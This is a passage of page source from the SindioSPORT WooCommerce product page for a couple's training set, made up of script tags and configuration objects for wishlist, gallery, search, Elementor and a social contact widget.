var yithWcwlAddToWishlist = {"isUserLoggedIn":"","globalOptions":{"wishlist_disabled_for_unauthenticated_users":"no","loop_position":"shortcode","ajax_loading":"yes","icon_type":"default","icon":"heart-outline","custom_icon":"","added_icon_type":"default","added_icon":"heart","custom_added_icon":"","custom_icon_alt":"","custom_icon_width":"25","behaviour":"view","style":"link","popup_title":"Select a wishlist","move_popup_title":"Move to another wishlist","add_label":"Add to wishlist","added_label":"Product added!","remove_label":"Remove from list","browse_label":"Browse wishlist","already_in_label":"The product is already in your wishlist!","default_wishlist_name":"My wishlist"},"buttonClasses":"","feedback_duration":"3000","wishlist_url":"/product/couple-dna-training-set-blk/?wishlist-action","containerSelectors":{"productContainer":[".wc-block-grid__product",".wp-block-post.product",".wc-block-product",".add-to-wishlist-before_image"],"thumbnailContainer":["div[data-block-name=\"woocommerce/product-image\"]","div.wc-block-grid__product-image",".woocommerce-loop-product__link [class*=\"image\"]",".astra-shop-thumbnail-wrap",".product-inner .image-wrap","a.woocommerce-loop-product__link","div.t-entry-visual","div.box-image","div.product-image","a.product-image-link"]},"login_wishlist_url":"https://sindiosport.com/my-account/?wishlist_notice=true&add_to_wishlist=%product_id%","i18n":{"feedbacks":{"added":"{{product_name}} has been added to your {{wishlist_name}} list!","removed":"{{product_name}} has been removed from your {{wishlist_name}} list!"}}};
//# sourceURL=yith-wcwl-add-to-wishlist-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/dist/components/add-to-wishlist/index.js?ver=74f63692d5dd73780ee4" id="yith-wcwl-add-to-wishlist-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/add-to-wishlist-gutenberg.min.js?ver=4.12.0" id="yith-wcwl-add-to-wishlist-gutenberg-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//sindiosport.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://sindiosport.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5a7befb29a","remove_from_wishlist_nonce":"66a6ee85d9","reload_wishlist_and_adding_elem_nonce":"e51ca3f02a","load_mobile_nonce":"b2f82e5022","delete_item_nonce":"dd762d0ef7","save_title_nonce":"c90f519edd","save_privacy_nonce":"4d5e8bdcc4","load_fragments_nonce":"a3521ce72d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sindiosport.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://sindiosport.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src="https://sindiosport.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script src="https://sindiosport.com/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://cdn.staticfile.org/openlayers/2.13.1/OpenLayers.debug.js" id="openlayers-js-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script src="https://sindiosport.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"1","enable_gallery_zoom":"","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"100","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
//# sourceURL=woo-variation-gallery-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1767699796" id="woo-variation-gallery-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://sindiosport.com/wp-json/","nonce":"ffe6f75736","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://sindiosport.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://sindiosport.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767699794" id="woo-variation-swatches-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=4.2.8" id="slick-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.8" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"4456d94c44","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://sindiosport.com/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/wpc-ajax-search/assets/libs/placeholderTypewriter/placeholderTypewriter.js?ver=2.5.0" id="placeholderTypewriter-js"></script>
<script id="wpcas-frontend-js-extra">
var wpcas_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"85df5be69d","ajax_load":"","auto_show":"no","auto_exclude":"","manual_show":".search-form","position":"01","perfect_scrollbar":"yes","placeholder_clicking":"empty","animated_placeholder":"[]"};
//# sourceURL=wpcas-frontend-js-extra
</script>
<script src="https://sindiosport.com/wp-content/plugins/wpc-ajax-search/assets/js/frontend.js?ver=2.5.0" id="wpcas-frontend-js"></script>
<script src="https://sindiosport.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://sindiosport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://sindiosport.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sindiosport.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sindiosport.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sindiosport.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ebb1e296fa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":1284,"title":"Couple%20DNA%20Training%20Set%20%28BLK%29%20-%20SindioSPORT%20%7C%20Unique%2C%20Like%20You%21","excerpt":"Training Kit for couple: Two (2) sets of (Jacket + pant)","featuredImage":"https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/01-sindio-training-black-Resize28-03.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://sindiosport.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://sindiosport.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https://sindiosport.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"4e8c6b05bb","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"Open Sans","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"f5c233aecc","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Instagram_DM","value":"sindiosport","hover_text":"Instagram DM","chatway_position":"","svg_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d\" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E \u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient-insta-dm)\"\u003E\u003C/circle\u003E \u003Cpath xmlns=\"http://www.w3.org/2000/svg\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M18.3682 12.0225H14.7069L14.7072 12.0146H8.34406C7.68102 12.0146 7.37264 12.8369 7.87214 13.2729L12.3314 17.1655L12.3349 17.1575L14.2487 18.8409L15.5297 20.0303L15.8136 30.1568C15.8335 30.8679 16.7223 31.1766 17.1788 30.6311L18.1515 29.4688L18.1501 29.4639L23.0436 23.4746L23.042 23.4662L27.0348 18.6748L27.0342 18.6702L31.5963 13.1853C31.9852 12.7178 31.6527 12.0088 31.0446 12.0088H26.8826L26.8812 12.0117H22.4407C22.4384 12.0117 22.4361 12.0154 22.4339 12.0225H22.4305L22.4307 12.0166H18.3682V12.0225ZM22.144 22.3959L22.1417 22.3907L26.4497 17.1663L26.4485 17.1572C26.8174 16.7145 28.1257 14.9555 28.2462 14.748L26.9385 15.4023L26.9341 15.4013L22.3595 17.6036L22.3592 17.6022L18.7611 19.3095L18.7628 19.3125L18.5032 19.4318L18.2248 19.5631L17.9411 19.6897C17.6515 19.764 17.0784 20.0395 17.0784 20.5547C17.0784 21.0538 17.192 25.532 17.2547 27.9372C17.2572 28.0334 17.373 28.0799 17.442 28.0129L17.6881 27.7738L22.144 22.3959ZM26.5753 14.0135L26.5753 14.0117L27.625 13.4429H27.3214H14.6612L14.6611 13.445H10.3521L12.4872 15.351L12.487 15.3582L16.0313 18.4673C16.3197 18.7229 16.6615 18.7989 16.9921 18.6007L17.5635 18.2922L22.2794 16.0459L22.2799 16.048L26.5753 14.0135Z\" fill=\"white\"\u003E\u003C/path\u003E \u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram_DM","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://ig.me/m/sindiosport","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f5c233aecc","widget_index":"","click_event":"","viber_url":""},{"channel":"Twitter","value":"https://twitter.com/sindiosport","hover_text":"Twitter","chatway_position":"","svg_icon":"\u003Csvg width=\"512\" height=\"512\" viewBox=\"0 0 512 512\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle cx=\"256\" cy=\"256\" r=\"256\" fill=\"#000000\"class=\"color-element\"/\u003E\u003Cpath d=\"M108.72 117L223.002 269.781L108 394H133.884L234.571 285.242L315.92 394H404L283.285 232.626L390.33 117H364.446L271.721 217.16L196.8 117H108.72ZM146.785 136.062H187.248L365.931 374.938H325.467L146.785 136.062Z\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#000000","icon_rgb_color":"0,0,0","channel_type":"Twitter","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://twitter.com/https://twitter.com/sindiosport","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f5c233aecc","widget_index":"","click_event":"","viber_url":""},{"channel":"TikTok","value":"@sindiosport","hover_text":"TikTok","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#000100\" /\u003E\u003Cpath stroke=\"null\" d=\"m29.11825,14.02763c-1.25151,0 -2.40924,-0.41538 -3.33648,-1.11484c-1.06393,-0.80129 -1.83038,-1.98045 -2.10105,-3.33648c-0.067,-0.33498 -0.10183,-0.6807 -0.10451,-1.03712l-3.58035,0l0,9.78165l-0.00268,5.35445c0,1.43375 -0.9326,2.64775 -2.227,3.07385c-0.37519,0.12595 -0.77986,0.18223 -1.20328,0.16079c-0.53598,-0.02948 -1.04248,-0.19296 -1.47931,-0.45558c-0.93529,-0.55742 -1.56775,-1.57042 -1.58382,-2.72814c-0.0268,-1.81162 1.43643,-3.28824 3.24537,-3.28824c0.35643,0 0.69945,0.05896 1.02104,0.16348l0,-3.63396c-0.33767,-0.04824 -0.68338,-0.07503 -1.03176,-0.07503c-1.98045,0 -3.83227,0.82273 -5.15613,2.30739c-1.00228,1.1202 -1.60259,2.54859 -1.6937,4.04933c-0.12328,1.96973 0.59762,3.84299 1.99653,5.22314c0.20635,0.20367 0.42074,0.39127 0.64586,0.56546c1.19792,0.92189 2.66383,1.42303 4.20745,1.42303c0.34839,0 0.69409,-0.02679 1.03176,-0.07772c1.44179,-0.21171 2.77102,-0.87365 3.82154,-1.91077c1.28904,-1.27564 2.00189,-2.96666 2.00994,-4.76755l-0.01877,-7.99952c0.61638,0.47434 1.28904,0.86829 2.00994,1.17112c1.12288,0.47434 2.31544,0.71554 3.54016,0.71554l0,-3.56428c0,0 -0.01072,0 -0.01072,0l-0.00001,0zm0,0\" fill=\"#fff\" fill-rule=\"nonzero\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#000100","icon_rgb_color":"0,1,0","channel_type":"TikTok","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.tiktok.com/@sindiosport","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f5c233aecc","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@sindiosport.com","hover_text":"Email","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"/\u003E\u003Cpath d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"/\u003E\u003Cpath d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"/\u003E\u003Cpath d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"/\u003E\u003Cpath d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" 